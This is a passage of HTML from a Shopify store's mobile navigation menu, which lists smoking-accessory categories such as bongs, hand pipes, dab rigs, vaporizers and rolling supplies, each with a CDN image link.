    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Bongs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//dankstop-9.myshopify.com/cdn/shop/collections/whm9_13_210x.webp.jpg?v=1732227270"
                    alt="Shop All Bongs"
                    
                  />
                  <span class="link-title"><span> Shop All Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cheap-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bongs_under_50_dollars_210x.jpg?v=1568301398"
                    alt="Bongs Under $50"
                  />
                  <span class="link-title"><span> Bongs Under $50</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/silicone-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/silicone_bongs_210x.png.jpg?v=1614235613"
                    alt="Silicone Bongs"
                  />
                  <span class="link-title"><span> Silicone Bongs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/thick-glass-bongs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/thick_glass_210x.jpg?v=1614235636"
                    alt="Thick Glass Bongs"
                  />
                  <span class="link-title"
                    ><span> Thick Glass Bongs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Dab Rigs"
                  />
                  <span class="link-title"><span> Dab Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Mini Bongs"
                  />
                  <span class="link-title"><span> Mini Bongs</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/glass-pipes-hand-pipes">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/hand-pipes.png?v=246670262447537684"
          alt="Hand Pipes"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Hand Pipes</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Hand Pipes</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-hand-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_210x.png.jpg?v=1568302441"
                    alt="View All Hand Pipes"
                  />
                  <span class="link-title"
                    ><span> View All Hand Pipes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/spoons">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_210x.png.jpg?v=1568302511"
                    alt="Spoon Pipes"
                  />
                  <span class="link-title"><span> Spoon Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/chillums">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/chillum_919a4e1d-c028-4271-b61e-8938cf0e5190_210x.png.jpg?v=1568382368"
                    alt="Chillums &amp; Dugouts"
                  />
                  <span class="link-title"
                    ><span> Chillums &amp; Dugouts</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-blunts">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassblunt_210x.jpeg.jpg?v=1568302458"
                    alt="Glass Blunts"
                  />
                  <span class="link-title"><span> Glass Blunts</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-under-25"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_under_25_210x.jpg?v=1568302528"
                    alt="Pipes Under $25"
                  />
                  <span class="link-title"><span> Pipes Under $25</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/themed-novelty-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/themed_f8ac50c1-bd15-4135-8054-fd113ddf0681_210x.png.jpg?v=1568302417"
                    alt="Themed Pipes"
                  />
                  <span class="link-title"><span> Themed Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/steamrollers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/steamroller_210x.png.jpg?v=1632925223"
                    alt="Steamrollers"
                  />
                  <span class="link-title"><span> Steamrollers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/sherlock-pipes">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-sherlock_5e7f4899-644d-4fb4-8df5-75710f5569d6_210x.png.jpg?v=1632925322"
                    alt="Sherlock Pipes"
                  />
                  <span class="link-title"><span> Sherlock Pipes</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-rigs-and-oil-rigs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dab-rigs.png?v=6418485418577081617"
          alt="Dab Rigs"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dab Rigs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dab Rigs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Shop All Dab Rigs"
                  />
                  <span class="link-title"
                    ><span> Shop All Dab Rigs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dab-rigs-under-50">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dab-under-50_210x.png.jpg?v=1568302208"
                    alt="Dab Rigs Under $50"
                  />
                  <span class="link-title"
                    ><span> Dab Rigs Under $50</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/recycler-dab-rigs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/recycler_94d806e5-5850-4241-9743-d0c9af0e9bd4_210x.png.jpg?v=1568302154"
                    alt="Recycler Rigs"
                  />
                  <span class="link-title"><span> Recycler Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Nano Rigs"
                  />
                  <span class="link-title"><span> Nano Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/e-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/enail_c0fd78bf-1279-440f-a1b4-eeebf8278a53_210x.png.jpg?v=1568302081"
                    alt="E-Rigs &amp; E-Nails"
                  />
                  <span class="link-title"
                    ><span> E-Rigs &amp; E-Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="Bangers &amp; Tools"
                  />
                  <span class="link-title"
                    ><span> Bangers &amp; Tools</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/nectar-collectors">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/nectarcollector_210x.jpeg.jpg?v=1614324477"
                    alt="Nectar Collectors &amp; Concentrate Straws"
                  />
                  <span class="link-title"
                    ><span>
                      Nectar Collectors &amp; Concentrate Straws</span
                    ></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-nails-dabbers-accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dabbing-accessories.png?v=17736172069197500531"
          alt="Dabbing Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dabbing Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dabbing Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="All Dabbing Supplies"
                  />
                  <span class="link-title"
                    ><span> All Dabbing Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/quartz-bangers-and-nails"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dank-tools-14mm-18mm-male-domeless-titanium-nail-1_grande_86b79801-cc55-467e-a317-f68616d5e6c7_210x.jpg?v=1568302134"
                    alt="Quartz Bangers &amp; Nails"
                  />
                  <span class="link-title"
                    ><span> Quartz Bangers &amp; Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/drop-downs-reclaim-catchers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_107bcd8e-4a68-4777-9b15-37a3e99ecc88_210x.png.jpg?v=1568301994"
                    alt="Dabbing Adapters"
                  />
                  <span class="link-title"><span> Dabbing Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dabbers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabbers_e8a76381-6578-467d-8c9b-9aa2b7d19337_210x.png.jpg?v=1568302055"
                    alt="Dabbers"
                  />
                  <span class="link-title"><span> Dabbers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/carb-caps">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/carbcap_210x.jpeg.jpg?v=1568302042"
                    alt="Carb Caps"
                  />
                  <span class="link-title"><span> Carb Caps</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/torches">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/torch_ae557cf7-4b38-4aa1-a0b4-34b7fca48b3c_210x.png.jpg?v=1568302193"
                    alt="Torches"
                  />
                  <span class="link-title"><span> Torches</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-mats-silicone-jars"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabmats_1eb61872-2e9d-4f75-abc2-b15d7b06f824_210x.png.jpg?v=1568302178"
                    alt="Silicone Accessories"
                  />
                  <span class="link-title"
                    ><span> Silicone Accessories</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Extractors"
                  />
                  <span class="link-title"><span> Extractors</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/titanium-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/titaniumnail_210x.png.jpg?v=1632929856"
                    alt="Titanium Nails"
                  />
                  <span class="link-title"><span> Titanium Nails</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/vaporizers">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/vaporizers.png?v=11654831168816356044"
          alt="Vaporizers"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Vaporizers</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Vaporizers</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_48d3a9f4-eaed-4cbf-9123-0322e7d91ca8_210x.png.jpg?v=1568302742"
                    alt="View All Vapes"
                  />
                  <span class="link-title"><span> View All Vapes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dry-herb-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dryherb_210x.png.jpg?v=1568303271"
                    alt="Dry Herb Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Dry Herb Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/concentrate-vaporizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_0d31d21f-501d-4b02-be35-1e3043f986c5_210x.png.jpg?v=1568303341"
                    alt="Wax &amp; Oil Vapes"
                  />
                  <span class="link-title"
                    ><span> Wax &amp; Oil Vapes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries"
                  />
                  <span class="link-title"><span> Vape Batteries</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Infusers &amp; Extractors"
                  />
                  <span class="link-title"
                    ><span> Infusers &amp; Extractors</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vaporizer-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapeacces_1273ebe9-82d7-429a-8b90-223161d4b5a3_210x.png.jpg?v=1568303298"
                    alt="Vape Accessories"
                  />
                  <span class="link-title"><span> Vape Accessories</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/portable-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_b99a9466-ad88-4f6e-8710-7f7bac9cb233_210x.png.jpg?v=1632930780"
                    alt="Portable Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Portable Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/desktop-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_7395d1db-d38d-4d0f-a3cf-69c497bc098f_210x.png.jpg?v=1632930862"
                    alt="Desktop Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Desktop Vaporizers</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  
  <li class="menu-lv-1 item dropdown mega-menu">
    <a
      class="menu__moblie"
      href="/collections/rolling-papers-machines-and-accessories"
    >
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/rolling-papers-and-supplies.png?v=13601711350127530679"
          alt="Rolling Papers And Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Rolling Papers And Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Rolling Papers And Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-papers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_a8d13bcb-2e63-4a75-bc84-6de793c755b3_210x.png.jpg?v=1568304988"
                    alt="Rolling Papers &amp; Tips"
                  />
                  <span class="link-title"
                    ><span> Rolling Papers &amp; Tips</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-trays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rolling_tray_210x.jpg?v=1568305005"
                    alt="Rolling Trays"
                  />
                  <span class="link-title"><span> Rolling Trays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-machines">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingmachine_210x.png.jpg?v=1568305032"
                    alt="Rolling Machines"
                  />
                  <span class="link-title"><span> Rolling Machines</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Herb Grinders"
                  />
                  <span class="link-title"><span> Herb Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/rolling-papers-machines-and-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_62b4d415-eda0-4a59-9259-1b0205fca23e_210x.png.jpg?v=1568305023"
                    alt="All Rolling Supplies"
                  />
                  <span class="link-title"
                    ><span> All Rolling Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
